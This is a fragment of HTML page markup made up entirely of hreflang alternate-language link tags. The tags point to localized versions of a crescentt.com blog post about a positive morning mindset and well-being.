<link rel="alternate" hreflang="ar-MG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-MG" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-MG" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-MG" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-MG" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-MG" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-MG" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-MG" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-MG" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-MR" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-MR" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-MR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-MR" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-MR" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-MR" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-MR" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-MR" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-MR" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-MR" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-MR" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-MU" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-MU" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-MU" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-MU" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-MU" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-MU" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-MU" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-MU" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-MU" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-MU" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-MU" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-MZ" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-MZ" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-MZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-MZ" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-MZ" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-MZ" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-MZ" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-MZ" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-MZ" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-MZ" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-MZ" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-NG" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-NG" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-NG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-NG" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-NG" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-NG" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-NG" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-NG" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-NG" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-NG" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-NG" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-SC" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-SC" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-SC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-SC" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-SC" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-SC" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-SC" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-SC" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-SC" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-SC" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-SC" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-ZA" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-ZA" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-ZA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-ZA" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-ZA" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-ZA" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-ZA" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-ZA" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-ZA" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-ZA" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-ZA" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-TZ" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-TZ" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-TZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-TZ" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-TZ" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-TZ" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-TZ" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-TZ" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-TZ" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-TZ" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-TZ" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-ZM" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-ZM" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-ZM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-ZM" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-ZM" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-ZM" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-ZM" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-ZM" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-ZM" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-ZM" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-ZM" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-ZW" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-ZW" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-ZW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-ZW" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-ZW" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-ZW" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-ZW" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-ZW" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-ZW" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-ZW" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-ZW" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-DK" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-DK" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-DK" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-DK" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-DK" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-DK" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-DK" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-DK" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-DK" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-AX" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-AX" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-AX" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-AX" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-AX" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-AX" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-AX" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-AX" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-AX" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-AD" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-AD" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-AD" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-AD" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-AD" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-AD" href="https://crescentt.com/nl-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-AD" href="https://crescentt.com/zh-hant-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-AD" href="https://crescentt.com/ko-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-AD" href="https://crescentt.com/zh-hans-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-AT" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-AT" href="https://crescentt.com/fr-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-AT" href="https://crescentt.com/it-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es-AT" href="https://crescentt.com/es-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-AT" href="https://crescentt.com/de-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
